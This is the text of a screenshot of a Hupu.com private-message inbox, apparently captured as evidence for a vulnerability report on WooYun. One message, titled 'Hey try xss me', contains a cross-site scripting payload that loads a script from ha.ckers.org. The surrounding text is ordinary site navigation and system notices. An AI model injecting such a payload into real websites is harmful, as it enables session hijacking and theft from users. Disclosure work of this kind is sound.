 虎 短消息收件箱
my.hupu.com/mymsg.php?action=receive&page=1
手机虎扑 虎扑手机客户端 关注虎扑 你好，pure_moron 我的首
虎扑足球
soccer.hupu.com
虎扑体育 NBA CBA 明星赛 国际足球 中国足球 赛车 网球 装备 阵营 彩票 视频 论坛 社区 游戏 热 更多
我的首页 我的空间 认证用户 热榜 21
短消息
收件箱 发件箱 未读消息 写短消息
Hey try xss me
2013-07-12 22:04 Hey try xss me
回复
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
回 复
删除
系统消息 《虎扑世界》双线二区开启
2012-09-18 17:19
我关注的人列表 »
管理我的黑名单 »
系统消息 《虎扑世界》公测正式启动
2012-09-17 12:17
GEQ 热力夏日 诚邀你共同体验GEQ(内有福利)
2012-06-13 17:45
GEQ
www.wooyun.org